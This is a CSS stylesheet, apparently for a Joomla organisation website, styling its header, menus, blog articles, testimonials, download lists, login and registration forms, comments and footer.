.mod-ctxmembers.side-member-list .ctxmembers-carousel .carousel-indicators,
.mod-ctxmembers.side-member-list .ctxmembers-carousel .carousel-control {
  display: none;
}
.mod-ctxmembers.side-member-list .ctxmembers-carousel .ctx-item {
  padding: 0;
}
.mod-ctxmembers.side-member-list .ctxmembers-carousel .ctx-item .ctx-logo {
  min-height: initial;
  max-height: initial;
  height: auto;
  width: 100%;
  margin-bottom: 0px;
}
.mod-ctxmembers.side-member-list .ctxmembers-carousel .ctx-item .carousel-caption {
  position: static;
}
#sp-topbar-wrapper {
  background-color: #590b0b;
  padding: 15px 0;
}
#topbar>div>.module {
  background-color: #a3001f;
  margin: 0;
}
#topbar>div>.module .mod-inner>div {
  text-align: center;
  margin: 0;
}
#topbar>div>.module .mod-inner>div>a,
#topbar>div>.module .mod-inner>div>div>p>a {
  font-size: 14px;
  color: white;
  display: inline-block;
  height: 22px;
  padding: 4px 0px;
  width: 100%;
}
#topbar>div>.module .mod-inner>div.social-icons {
  text-align: left;
}
#topbar>div>.module .mod-inner>div.social-icons a {
  width: auto;
  font-size: 26px;
  letter-spacing: 8px;
  -webkit-transition: color 500ms;
  -moz-transition: color 500ms;
  -o-transition: color 500ms;
  transition: color 500ms;
}
#topbar>div>.module .mod-inner>div.social-icons a:hover {
  color: #a3001f;
}
#topbar>div>.module.logout.top form {
  margin: 0;
}
#topbar>div>.module.logout.top form input[type="submit"] {
  border: none;
  background: transparent;
  width: 100%;
  height: 30px;
  text-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  font-family: 'Open Sans';
  font-weight: 100;
}
#topbar>div>.module.logout.top form input[type="submit"]:focus {
  outline: none;
}
#topbar>div>.module.transparent-bg {
  background-color: transparent;
}
.acymailing_mootoolsbutton p {
  margin: 0;
}
#sp-header-wrapper {
  background-color: #590b0b;
  border-bottom: 5px solid #fff;
  padding-bottom: 12px;
}
#sp-header-wrapper .ctx-slogan {
  font-weight: bold;
  font-size: 32px;
  color: #fff;
}
#sp-header-wrapper .ctx-slogan p {
  margin: 27px 0;
}
#sp-menu-wrapper {
  background-color: #590b0b;
}
#sp-menu-wrapper li.menu-item.home-button {
  display: none;
}
#sp-feature-wrapper {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  padding: 40px 0;
  border: none;
  background-color: #e0e0e0;
  background: -webkit-gradient(linear,left top,right top,color-stop(0%,#e0e0e0),color-stop(50%,#999999),color-stop(100%,#e0e0e0));
}
#sp-home1-wrapper {
  background-color: #e0e0e0;
}
#sp-home2-wrapper {
  background-color: #999999;
}
#sp-breadcrumb-wrapper {
  border-bottom: 3px solid #e0e0e0;
  margin-bottom: 0px;
}
ul.breadcrumb {
  font-family: 'Open Sans', sans-serif;
  font-size: 16px;
}
#sp-home1 {
  padding-right: 15px;
  border-right: 2px solid #999999;
}
#sp-home4 {
  padding-left: 15px;
  border-left: 2px solid #e0e0e0;
}
#sp-home1,
#sp-home2,
#sp-home3,
#sp-home4 {
  font-size: 20px;
  line-height: 30px;
  font-family: Tinos;
}
#sp-home1 h3.header,
#sp-home2 h3.header,
#sp-home3 h3.header,
#sp-home4 h3.header {
  font-family: Tinos;
  font-weight: bold;
  color: #a3001f;
  text-align: left;
  font-size: 36px;
}
#sp-home1 .article-lead,
#sp-home2 .article-lead,
#sp-home3 .article-lead,
#sp-home4 .article-lead {
  font-size: 25px;
}
#sp-home1 .flag,
#sp-home2 .flag,
#sp-home3 .flag,
#sp-home4 .flag {
  padding: 0 5px;
  background-color: #a3001f;
  color: #fff;
}
#sp-home3 h3.header,
#sp-home4 h3.header {
  color: #a3001f;
}
#sp-home2-wrapper,
#sp-home1-wrapper {
  padding: 15px 0;
}
.welcome-news ul.welcome-news {
  list-style-type: none;
  margin: 0;
}
.welcome-news ul.welcome-news li {
  margin-bottom: 5px;
}
.welcome-news ul.welcome-news li .mod-articles-category-title {
  font-size: 26px;
  line-height: 28px;
  display: block;
  color: #e0e0e0;
  margin-bottom: 5px;
}
.welcome-news ul.welcome-news li .mod-articles-category-title:hover {
  color: #fff;
}
.welcome-news ul.welcome-news li .mod-articles-category-writtenby,
.welcome-news ul.welcome-news li .mod-articles-category-date {
  font-size: 16px;
}
#sp-partners {
  padding: 5px 0 15px;
}
#sp-partners h3.header {
  font-family: Tinos;
  font-weight: bold;
  color: #a3001f;
  text-align: center;
  font-size: 36px;
}
#sp-partners .coop-partners {
  text-align: center;
}
#sp-partners .coop-partners a {
  display: inline-block;
  margin: 0 10px;
}
#sp-partners .coop-partners a img {
  max-height: 40px;
}
#sp-component-wrapper .page-header {
  padding-bottom: 10px;
  margin: 0 0 10px;
}
#sp-component-wrapper .entry-meta.muted {
  background: transparent;
  padding: 5px;
  margin-bottom: 20px;
  font-size: 15px;
  color: #999999;
  border-bottom: 1px solid #ff001e;
}
#sp-component-wrapper .entry-meta.muted>time {
  display: block;
}
#sp-component-wrapper .entry-header h2.entry-title {
  font-weight: 100;
}
#sp-component-wrapper .blog section.category-desc {
  color: #a3001f;
  font-family: Tinos;
}
#sp-component-wrapper .blog section.category-desc h3 {
  font-family: Tinos;
}
#sp-component-wrapper .blog .entry-header .entry-title {
  margin-bottom: 2px;
  border-bottom: none;
  margin-bottom: 10px;
}
#sp-component-wrapper .blog .entry-meta.muted {
  padding: 0;
  background: transparent;
  font-size: 12px;
  color: #a3001f;
  border-bottom: none;
  margin: 0;
}
#sp-component-wrapper .blog .entry-meta.muted>time {
  margin-left: 0;
  display: inline-block;
}
#sp-component-wrapper .blog .entry-meta.muted>.by-author {
  margin-left: 0;
}
#sp-component-wrapper .blog article.post {
  margin-bottom: 10px;
}
#sp-component-wrapper .blog .article-lead {
  font-size: 18px;
  line-height: 28px;
}
#sp-component-wrapper .blog .items-leading .hentry .entry-content >.pull-left:first-child {
  max-width: 48.717948717948715%;
  margin-right: 2.564102564102564%;
}
#sp-component-wrapper .blog .items-leading .hentry .entry-content >.pull-left:first-child img {
  max-height: 250px;
}
#sp-component-wrapper .blog img.introtext-image {
  margin: 0;
  margin-bottom: 15px;
}
#sp-component-wrapper .blog .items-row .entry-header h2 {
  font-size: 26px;
  line-height: 31px;
}
#sp-component-wrapper .blog .items-row .entry-meta.muted>time {
  display: block;
  line-height: initial;
}
#sp-component-wrapper .blog .items-row p:not(.article-lead) {
  font-size: 14px;
  line-height: 20px;
}
#sp-component-wrapper .blog .jcomments-links {
  border-top: 1px solid #e0e0e0;
  padding-top: 8px;
}
#sp-component-wrapper .ctx-testimonials .category-desc {
  margin-bottom: 20px;
}
#sp-component-wrapper .ctx-testimonials .row-fluid {
  margin-bottom: 0px;
}
#sp-component-wrapper .ctx-testimonials .entry-content blockquote {
  display: block;
  background: #e0e0e0;
  padding: 15px 20px 15px 45px;
  margin: 0 0 20px;
  margin: 0;
  position: relative;
  font-family: Georgia, serif;
  font-size: 16px;
  line-height: 1.2;
  color: #6a6971;
  text-align: justify;
  border-left: 5px solid #ff001e;
  border-bottom: none;
}
#sp-component-wrapper .ctx-testimonials .entry-content blockquote>p {
  font-family: Georgia, serif;
  font-size: 16px;
  line-height: 1.2;
  color: #6a6971;
  text-align: justify;
}
#sp-component-wrapper .ctx-testimonials .entry-content blockquote:before {
  content: "\201C";
  font-family: Georgia, serif;
  font-size: 60px;
  font-weight: bold;
  color: #6a6971;
  position: absolute;
  left: 5px;
  top: 5px;
}
#sp-component-wrapper .ctx-testimonials .entry-content blockquote:after {
  content: "";
}
#sp-component-wrapper .ctx-testimonials .entry-content blockquote cite {
  color: #999999;
  text-align: right;
  font-size: 14px;
  display: block;
  margin-top: 5px;
}
.entry-content img.fulltext-image {
  margin-bottom: 15px;
}
.entry-content p.article-lead {
  font-weight: 100;
  font-size: 24px;
  line-height: 36px;
}
.entry-content blockquote {
  margin: 20px 0;
  font-weight: 100;
  font-size: 28px;
  font-style: italic;
  line-height: 38px;
  background-color: #e0e0e0;
  border-left: 1px solid #ff001e;
  border-bottom: 1px solid #ff001e;
  padding: 5px 5px 5px 25px;
}
.entry-content blockquote p {
  font-weight: 100;
  font-size: 28px;
  font-style: italic;
  line-height: 38px;
}
.entry-content blockquote cite {
  display: block;
  text-align: right;
  font-size: 16px;
  line-height: initial;
  font-style: normal;
  color: #6a6971;
}
.entry-content cite {
  display: block;
  text-align: right;
  font-size: 16px;
  line-height: initial;
  font-style: normal;
  color: #6a6971;
}
.entry-content .press-bg-info {
  background-color: #e0e0e0;
  padding: 10px;
  font-size: 13px;
  line-height: 20px;
}
.entry-content .press-bg-info hr {
  margin: 10px 0;
  border-top: 1px solid #6a6971;
  border-bottom: 1px solid #999999;
}
.entry-content *:not(.content-links) ul,
.entry-content *:not(.content-links) ol ul,
.entry-content *:not(.content-links) ul ul {
  list-style: none;
  margin-left: 15px;
}
.entry-content *:not(.content-links) ul li:before,
.entry-content *:not(.content-links) ol ul li:before,
.entry-content *:not(.content-links) ul ul li:before {
  display: inline-block;
  margin-left: -15px;
  margin-right: 3px;
  font-family: FontAwesome;
  padding-right: 5px;
  content: '\f0da';
  color: #a3001f;
}
.entry-content *:not(.content-links) ul li ul,
.entry-content *:not(.content-links) ol ul li ul,
.entry-content *:not(.content-links) ul ul li ul {
  list-style: none;
  margin-left: 15px;
}
.entry-content *:not(.content-links) ul li ul li:before,
.entry-content *:not(.content-links) ol ul li ul li:before,
.entry-content *:not(.content-links) ul ul li ul li:before {
  display: inline-block;
  margin-left: -15px;
  margin-right: 3px;
  font-family: FontAwesome;
  padding-right: 5px;
  content: '\f101';
  color: #590b0b;
}
.entry-content *:not(.content-links) ol {
  list-style: none !important;
  counter-reset: olli;
}
.entry-content *:not(.content-links) ol>li:before {
  content: counter(olli) ".";
  counter-increment: olli;
  color: #a3001f;
  display: inline-block;
  width: 1em;
  margin-left: -1.5em;
  margin-right: 0.5em;
  text-align: right;
  font-weight: 400;
}
.entry-content *:not(.content-links) ol[style="list-style-type: upper-roman;"] {
  list-style: none;
}
.entry-content *:not(.content-links) ol[style="list-style-type: upper-roman;"]>li:before {
  content: counter(olli,upper-roman) ".";
  margin-left: -1.3em;
}
.articles-of-association h2 {
  text-align: center;
  font-weight: 400;
  border: none;
  margin-bottom: 26px;
}
.articles-of-association table.signatures {
  border-collapse: separate;
  border-spacing: 50px;
  margin: auto;
  text-align: center;
  width: 85%;
}
.articles-of-association table.signatures td {
  border-collapse: separate;
  border-top: 1px dashed;
  margin: 10px;
}
.articles-of-association table.signatures td.empty {
  border-top: none;
}
dl dt,
dl dd {
  display: block;
}
.contact-page i.fa {
  margin-right: 5px;
}
.contact-page hr {
  border-top: 1px solid #999999;
  border-bottom: 1px solid #e0e0e0;
}
.jcomments-links .readmore-link,
.jcomments-links .comments-link {
  background: none;
  padding-left: 0;
  margin-right: 10px;
}
.jcomments-links .readmore-link>i.fa,
.jcomments-links .comments-link>i.fa {
  margin-right: 8px;
}
.jcomments-links .readmore-link:last-child,
.jcomments-links .comments-link:last-child {
  margin-right: 0;
}
.home-library {
  display: block;
}
.home-library ul.nav li>a {
  display: inline;
}
a.btn.dld-btn {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  background-color: #590b0b;
  background-image: -webkit-gradient(linear,0 0,0 100,color-stop(0%,#a3001f),color-stop(100%,#590b0b));
  background-image: -webkit-linear-gradient(top,#a3001f,#590b0b);
  background-image: -o-linear-gradient(top,#a3001f,#590b0b);
  background-image: linear-gradient(to bottom,#a3001f,#590b0b);
  color: #fff;
  border: 1px solid #590b0b;
  text-shadow: none;
}
a.btn.dld-btn:hover {
  background-color: #590b0b;
}
a.btn.dld-btn i.fa {
  margin-right: 5px;
}
a.btn.btn-redirect {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  background-color: #6a6971;
  background-image: -webkit-gradient(linear,0 0,0 100,color-stop(0%,#999999),color-stop(100%,#6a6971));
  background-image: -webkit-linear-gradient(top,#999999,#6a6971);
  background-image: -o-linear-gradient(top,#999999,#6a6971);
  background-image: linear-gradient(to bottom,#999999,#6a6971);
  color: #fff;
  border: 1px solid #6a6971;
  text-shadow: none;
}
a.btn.btn-redirect:hover {
  background-color: #6a6971;
}
a.btn.btn-redirect i.fa {
  margin-right: 5px;
}
.centrex-firsts .entry-content table {
  width: 100;
}
.centrex-firsts .entry-content table tbody td {
  vertical-align: middle;
}
.centrex-firsts .entry-content table tbody td:nth-child(2) {
  color: #6a6971;
}
.centrex-firsts .entry-content table tbody td:last-child {
  color: #a3001f;
  font-weight: bold;
}
.ctx-trend-keys a.btn {
  background-color: #a3001f;
  background-image: -webkit-gradient(linear,0 0,0 100,color-stop(0%,#ff001e),color-stop(100%,#a3001f));
  background-image: -webkit-linear-gradient(top,#ff001e,#a3001f);
  background-image: -o-linear-gradient(top,#ff001e,#a3001f);
  background-image: linear-gradient(to bottom,#ff001e,#a3001f);
  color: #fff;
  margin-right: 5px;
  margin-bottom: 5px;
  border: 1px solid #a3001f;
}
.ctx-trend-keys a.btn:last-child {
  margin-right: 0px;
}
.ctx-trend-keys a.btn:hover {
  background-color: #a3001f;
}
#sp-postcontent {
  margin-top: 10px;
}
#sp-postcontent .child-menu {
  padding-top: 20px;
  border-top: 1px solid #ff001e;
  text-align: center;
}
#sp-postcontent .child-menu ul.nav {
  display: inline-block;
  text-align: center;
  *zoom: 1;
}
#sp-postcontent .child-menu ul.nav:before,
#sp-postcontent .child-menu ul.nav:after {
  display: table;
  content: "";
  line-height: 0;
}
#sp-postcontent .child-menu ul.nav:after {
  clear: both;
}
#sp-postcontent .child-menu ul.nav li {
  display: inline-block;
  padding: 15px;
  width: 125px;
  height: 65px;
  background-color: #a3001f;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
  margin-left: 15px;
  margin-bottom: 15px;
  position: relative;
  -webkit-transition: all 800ms;
  -moz-transition: all 800ms;
  -o-transition: all 800ms;
  transition: all 800ms;
}
#sp-postcontent .child-menu ul.nav li.current {
  display: none;
}
#sp-postcontent .child-menu ul.nav li>a {
  transition: all 800;
  background-color: transparent;
  color: #e0e0e0;
  text-align: center;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  left: 15px;
  right: 15px;
  -webkit-transition: all 800ms;
  -moz-transition: all 800ms;
  -o-transition: all 800ms;
  transition: all 800ms;
}
#sp-postcontent .child-menu ul.nav li:hover {
  background-color: #ff001e;
}
#sp-postcontent .child-menu ul.nav li:hover>a {
  color:  #fff;
}
#sp-postcontent .child-menu ul.nav li:first-child {
  margin-left: 0;
}
#sp-postcontent .child-menu.ceeef {
  padding-top: 0;
  border-top: none;
}
#sp-postcontent .child-menu.ceeef ul.nav {
  margin: 0;
}
#sp-postcontent .child-menu.ceeef ul.nav li {
  color: #313131;
  background-color: #999999;
}
#sp-postcontent .child-menu.ceeef ul.nav li a {
  color: #313131;
}
#sp-postcontent .child-menu.ceeef ul.nav li:hover {
  background-color: #e0e0e0;
}
#sp-left .module,
#sp-right .module {
  margin-top: 10px;
  font-weight: 100;
}
#sp-left .module:first-child,
#sp-right .module:first-child {
  margin-top: 0;
  border-top: none;
}
#sp-left .module h3.header,
#sp-right .module h3.header {
  padding: 5px 10px;
  color: #999999;
  font-size: 24px;
  font-weight: 100;
  line-height: initial;
  margin: 0px;
  border-left: 1px solid #ff001e;
  border-bottom: 1px solid #ff001e;
}
#sp-left .module .mod-content,
#sp-right .module .mod-content {
  padding: 10px;
}
#sp-left .module .mod-content h4,
#sp-right .module .mod-content h4 {
  font-weight: initial;
  font-size: 18px;
  line-height: 19px;
}
#sp-left .module .mod-content input:not(.inputbox),
#sp-right .module .mod-content input:not(.inputbox) {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  width: 240px;
  border: none;
  background-color: #e0e0e0;
  border-bottom: 1px solid #999999;
}
#sp-left .module .mod-content button,
#sp-right .module .mod-content button {
  width: 250px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  background: none;
  background-color: #e0e0e0;
  border: 1px solid #999999;
  text-shadow: none;
  color: #313131;
}
#sp-bottom-wrapper {
  padding: 20px 0;
  background-color: #999999;
}
#sp-bottom1 .module,
#sp-bottom1 .gap {
  display: inline-block;
  float: left;
}
#sp-bottom1 .gap {
  margin: 0 15px;
  height: 265px;
  border-left: 1px dashed #e0e0e0;
}
#sp-bottom1 .gap:last-child {
  display: none;
}
#sp-bottom1 .module {
  margin-top: 0;
  max-width: 16%;
}
#sp-bottom1 .module .header {
  color: #fff;
  font-size: 18px;
  font-weight: 400;
}
#sp-bottom1 .module ul.nav li a {
  font-size: 14px;
  color: #e0e0e0;
  font-weight: 100;
}
#sp-bottom1 .module ul.nav li a:hover {
  color: #a3001f;
  background-color: transparent;
}
#sp-bottom1 .module .custom.bottom-contact {
  color: #e0e0e0;
}
#sp-bottom1 .module .custom.bottom-contact i.fa {
  margin-right: 5px;
}
#sp-bottom1 .module .custom.bottom-contact hr {
  border: none;
  border-bottom: 1px solid #e0e0e0;
  margin: 5px 0;
}
#sp-bottom1 .module .custom.bottom-contact h3 {
  color: #e0e0e0;
  font-size: 16px;
}
#sp-bottom1 .module .custom.bottom-contact address {
  margin: 0;
  font-size: 14px;
}
#sp-bottom1 .module .custom.bottom-contact a {
  color: #e0e0e0;
}
#sp-footer-wrapper {
  padding: 10px 0;
  background-color: #313131;
  color: #999999;
}
#sp-footer-wrapper #footer.row-fluid [class*="span"] {
  min-height: initial;
}
#sp-footer-wrapper #footer.row-fluid [class*="span"] p {
  margin: 0;
}
#sp-footer-wrapper a:not(.btn) {
  color: #999999;
}
#sp-footer-wrapper a:not(.btn):hover {
  color: #e6e6e6;
}
#phoca-dl-category-box .pd-category h3.pd-ctitle {
  background-color: transparent;
  border: none;
  padding: 0;
  font-family: 'Open Sans';
  font-weight: 100;
  font-size: 48px;
  line-height: 60px;
}
#phoca-dl-category-box .pd-hr-cb {
  border-bottom: 1px solid #ff001e;
}
#phoca-dl-category-box .pd-item {
  background-color: #e0e0e0;
  margin-bottom: 5px;
  *zoom: 1;
}
#phoca-dl-category-box .pd-item:before,
#phoca-dl-category-box .pd-item:after {
  display: table;
  content: "";
  line-height: 0;
}
#phoca-dl-category-box .pd-item:after {
  clear: both;
}
#phoca-dl-category-box .pd-item .pd-filename {
  font-weight: normal;
}
#phoca-dl-category-box .pd-item .pd-filesize-txt,
#phoca-dl-category-box .pd-item .pd-date-txt {
  margin-left: 8px;
}
#phoca-dl-category-box .pd-item .pd-date {
  float: right;
  margin: 5px;
}
#phoca-dl-category-box .pd-item .pd-date .pd-date-txt {
  display: none;
}
#phoca-dl-category-box .pd-item .pd-fdesc {
  padding: 5px;
}
#phoca-dl-category-box.media-logos .pd-item .pd-date {
  display: none;
}
#phoca-dl-category-box.media-logos .pd-item .pd-image {
  margin: 5px;
}
#phoca-dl-category-box.media-logos .pd-item .pd-image img {
  height: 32px;
}
.pd-cb {
  height: 0px;
}
.contact-category ul.category.row-striped {
  list-style-type: none;
  margin: 0;
}
.contact-category ul.category.row-striped .list-title>.contact-name {
  font-weight: bold;
  display: block;
}
p.chrono_credits {
  display: none;
}
#sp-main-menu div.sp-menu-group .sp-menu-group-content .module.logout {
  padding: 0;
}
#sp-main-menu div.sp-menu-group .sp-menu-group-content .module.logout form {
  margin: 0;
}
#sp-main-menu div.sp-menu-group .sp-menu-group-content .module.logout form .logout-button input[type='submit'],
#sp-main-menu div.sp-menu-group .sp-menu-group-content .module.logout form .logout-button input[type='submit']:hover,
#sp-main-menu div.sp-menu-group .sp-menu-group-content .module.logout form .logout-button input[type='submit']:active {
  background-color: transparent;
  background: none;
  padding: 0;
  border: none;
  border-radius: 0;
  outline: none;
  box-shadow: none;
  text-shadow: none;
}
.memberlogin {
  width: 190px;
  margin: auto;
  padding: 8px;
}
.memberlogin form {
  font-size: 14px;
}
.memberlogin form input[type="text"],
.memberlogin form input[type="password"] {
  color: #313131;
  padding: 3px !important;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  border: none;
  background-color: #e0e0e0;
  border-bottom: 1px solid #999999;
  width: 182px;
  margin-bottom: 2px;
  height: 28px;
}
.memberlogin form input[type="text"]:active,
.memberlogin form input[type="text"]:focus,
.memberlogin form input[type="password"]:active,
.memberlogin form input[type="password"]:focus {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  background-color: #c7c7c7 !important;
}
.memberlogin form button {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  background: none;
  background-color: #e0e0e0;
  border: 1px solid #999999;
  text-shadow: none;
  color: #313131;
  width: 188px;
}
.memberlogin form ul.unstyled {
  margin: 0;
}
.memberlogin form ul.unstyled li {
  font-weight: normal;
}
.memberlogin form ul.unstyled li:before {
  content: '';
  margin: 0;
  padding: 0;
}
.gbs3 .chronoform {
  font-size: 14px;
}
.gbs3 .chronoform .gcore-input input,
.gbs3 .chronoform .gcore-input textarea,
.gbs3 .chronoform .gcore-input-wide input,
.gbs3 .chronoform .gcore-input-wide textarea {
  color: #313131;
  padding: 3px !important;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  border: none;
  background-color: #e0e0e0;
  border-bottom: 1px solid #999999;
}
.gbs3 .chronoform .gcore-input input:active,
.gbs3 .chronoform .gcore-input input:focus,
.gbs3 .chronoform .gcore-input textarea:active,
.gbs3 .chronoform .gcore-input textarea:focus,
.gbs3 .chronoform .gcore-input-wide input:active,
.gbs3 .chronoform .gcore-input-wide input:focus,
.gbs3 .chronoform .gcore-input-wide textarea:active,
.gbs3 .chronoform .gcore-input-wide textarea:focus {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  background-color: #c7c7c7 !important;
}
.gbs3 .chronoform .gcore-input input,
.gbs3 .chronoform .gcore-input-wide input {
  width: 170px;
  margin-bottom: 2px;
  height: 28px;
}
.gbs3 .chronoform .gcore-input textarea,
.gbs3 .chronoform .gcore-input-wide textarea {
  max-width: 400px !important;
  width: 305px;
  margin: 0;
}
.gbs3 .chronoform .gcore-input .btn,
.gbs3 .chronoform .gcore-input-wide .btn {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  background: none;
  background-color: #e0e0e0;
  border: 1px solid #999999;
  text-shadow: none;
  color: #313131;
}
.gbs3 .chronoform .gcore-input .btn>div,
.gbs3 .chronoform .gcore-input-wide .btn>div {
  background: none;
  padding: initial;
  margin: initial;
  float: none;
}
.gbs3 .chronoform .gcore-input .btn a,
.gbs3 .chronoform .gcore-input-wide .btn a {
  padding: 4px 8px;
  height: initial;
  line-height: initial;
  font-size: inherit;
  font-weight: inherit;
}
.gbs3 .chronoform .gcore-input .btn a:hover,
.gbs3 .chronoform .gcore-input-wide .btn a:hover {
  color: #313131;
}
#phoca-dl-category-box.ctx-statistics .pd-item {
  width: 50%;
  display: inline-block;
  background: none;
  text-align: center;
}
#phoca-dl-category-box.ctx-statistics .pd-item .pd-image {
  border: 1px solid #590b0b;
}
#phoca-dl-category-box.ctx-statistics .pd-item .pd-filenamebox {
  display: none;
}
#phoca-dl-category-box.pd-hidedetail .pd-date-txt,
#phoca-dl-category-box.pd-hidedetail .pd-fl-m,
#phoca-dl-category-box.pd-hidedetail .pd-fdesc {
  display: none;
}
#user-registration,
#member-registration,
#member-profile,
.reset-confirm,
.reset-complete,
.login {
  font-size: 14px;
}
#user-registration input[type="text"],
#user-registration input[type="password"],
#user-registration input[type="email"],
#member-registration input[type="text"],
#member-registration input[type="password"],
#member-registration input[type="email"],
#member-profile input[type="text"],
#member-profile input[type="password"],
#member-profile input[type="email"],
.reset-confirm input[type="text"],
.reset-confirm input[type="password"],
.reset-confirm input[type="email"],
.reset-complete input[type="text"],
.reset-complete input[type="password"],
.reset-complete input[type="email"],
.login input[type="text"],
.login input[type="password"],
.login input[type="email"] {
  color: #313131;
  padding: 3px !important;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  border: none;
  background-color: #e0e0e0;
  border-bottom: 1px solid #999999;
  width: 182px;
  margin-bottom: 2px;
  height: 28px;
}
#user-registration input[type="text"]:active,
#user-registration input[type="text"]:focus,
#user-registration input[type="password"]:active,
#user-registration input[type="password"]:focus,
#user-registration input[type="email"]:active,
#user-registration input[type="email"]:focus,
#member-registration input[type="text"]:active,
#member-registration input[type="text"]:focus,
#member-registration input[type="password"]:active,
#member-registration input[type="password"]:focus,
#member-registration input[type="email"]:active,
#member-registration input[type="email"]:focus,
#member-profile input[type="text"]:active,
#member-profile input[type="text"]:focus,
#member-profile input[type="password"]:active,
#member-profile input[type="password"]:focus,
#member-profile input[type="email"]:active,
#member-profile input[type="email"]:focus,
.reset-confirm input[type="text"]:active,
.reset-confirm input[type="text"]:focus,
.reset-confirm input[type="password"]:active,
.reset-confirm input[type="password"]:focus,
.reset-confirm input[type="email"]:active,
.reset-confirm input[type="email"]:focus,
.reset-complete input[type="text"]:active,
.reset-complete input[type="text"]:focus,
.reset-complete input[type="password"]:active,
.reset-complete input[type="password"]:focus,
.reset-complete input[type="email"]:active,
.reset-complete input[type="email"]:focus,
.login input[type="text"]:active,
.login input[type="text"]:focus,
.login input[type="password"]:active,
.login input[type="password"]:focus,
.login input[type="email"]:active,
.login input[type="email"]:focus {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  border-bottom: 1px solid #999999;
  background-color: #c7c7c7 !important;
}
#user-registration button,
#user-registration a.btn,
#member-registration button,
#member-registration a.btn,
#member-profile button,
#member-profile a.btn,
.reset-confirm button,
.reset-confirm a.btn,
.reset-complete button,
.reset-complete a.btn,
.login button,
.login a.btn {
  font-family: 'Open Sans';
  font-weight: normal;
  box-sizing: border-box;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  background: none;
  background-color: #e0e0e0;
  border: 1px solid #999999;
  text-shadow: none;
  color: #313131;
  width: 188px;
}
#user-registration button:hover,
#user-registration a.btn:hover,
#member-registration button:hover,
#member-registration a.btn:hover,
#member-profile button:hover,
#member-profile a.btn:hover,
.reset-confirm button:hover,
.reset-confirm a.btn:hover,
.reset-complete button:hover,
.reset-complete a.btn:hover,
.login button:hover,
.login a.btn:hover {
  background-color: #999999;
  color: #313131;
}
#user-registration .form-actions,
#member-registration .form-actions,
#member-profile .form-actions,
.reset-confirm .form-actions,
.reset-complete .form-actions,
.login .form-actions {
  padding-top: 0;
  padding-bottom: 0;
  margin: 0;
  background-color: transparent;
  border: none;
}
#member-registration button,
#member-registration a.btn {
  width: 150px;
}
.reset-confirm dd,
.reset-complete dd {
  margin-left: 0;
}
.reset-confirm input[type="text"],
.reset-confirm button,
.reset-complete input[type="text"],
.reset-complete button {
  width: 270px;
}
#acyarchiveview h1.contentheading {
  font-family: sans-serif;
  font-weight: 100;
  text-align: center;
}
.entry-content .bt-social-share {
  border: none;
}
div.module div.bt-social-share {
  display: none;
}
#jc {
  font-size: 14px;
}
#jc h4 {
  font-weight: normal;
}
#jc #comments-form input,
#jc #comments-form textarea {
  color: #313131;
  padding: 3px !important;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  border: none;
  background-color: #e0e0e0;
  border-bottom: 1px solid #999999;
}
#jc #comments-form input:active,
#jc #comments-form input:focus,
#jc #comments-form textarea:active,
#jc #comments-form textarea:focus {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
#jc #comments-form input.selected,
#jc #comments-form textarea.selected {
  background-color: #c7c7c7 !important;
}
#jc #comments-form .smiles img {
  margin: 0 2px;
}
#jc #comments-form #comments-form-buttons .btn {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  background: none;
  background-color: #e0e0e0;
  border: 1px solid #999999;
  text-shadow: none;
  color: #313131;
}
#jc #comments-form #comments-form-buttons .btn>div {
  background: none;
  padding: initial;
  margin: initial;
  float: none;
}
#jc #comments-form #comments-form-buttons .btn a {
  padding: 4px 8px;
  height: initial;
  line-height: initial;
  font-size: inherit;
  font-weight: inherit;
}
#jc #comments-form #comments-form-buttons .btn a:hover {
  color: #313131;
}
#jc .comment-author {
  color: #313131;
  font-family: 'Open Sans';
  font-weight: bold;
}
#jc .comment-date {
  margin-left: 10px;
  font-size: 14px;
  color: #6a6971;
}
#jc .comment-body {
  color: #313131;
  padding: 5px 0 2px;
}
#jc .comment-body blockquote {
  color: #313131;
  border: none;
  border-left: 1px solid #ff001e;
  border-bottom: 1px solid #ff001e;
  font-size: inherit;
}
#jc #comments a {
  color: #a3001f;
  background-color: inherit;
  font-weight: normal;
  text-decoration: none;
}
#jc #comments a:hover {
  color: #ff001e;
}
#jc .rbox {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}
.sp-main-menu-toggler {
  top: 0;
  right: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  background-image: none;
  background-color: white;
  color: #a3001f;
  text-shadow: none;
  border: none;
  box-shadow: none;
}
.sp-main-menu-toggler:focus,
.sp-main-menu-toggler:hover {
  background-color: white;
  color: #a3001f;
}
.sp-main-menu-toggler.collapsed {
  background-color: #a3001f;
  color: white;
}
.sp-main-menu-toggler.collapsed:focus,
.sp-main-menu-toggler.collapsed:hover {
  background-color: #a3001f;
}
.sp-mobile-menu {
  width: 50%;
  top: 0px;
  right: 50%;
  left: 0px;
  z-index: 1500;
}
.sp-mobile-menu ul li {
  padding: 0 10px;
}
.sp-mobile-menu .menu-item.first {
  display: none;
}
.sp-mobile-menu .menu-item.active {
  color: #ff001e;
}
